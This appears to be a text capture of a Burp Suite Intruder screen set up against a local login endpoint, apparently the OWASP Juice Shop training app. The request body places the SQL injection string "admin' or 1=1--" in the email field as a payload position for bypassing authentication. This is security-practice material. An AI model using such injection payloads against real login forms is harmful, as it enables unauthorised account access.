 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 46
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=qmDZgWaKkpA4KhZTjfbHbFvibSz6TWafrkHoOuOxSQ8ilDSX4OjM8zxXlB9P
18 Connection: close
19
20 {"email":"§admin' or 1=1--§","password":"admin"}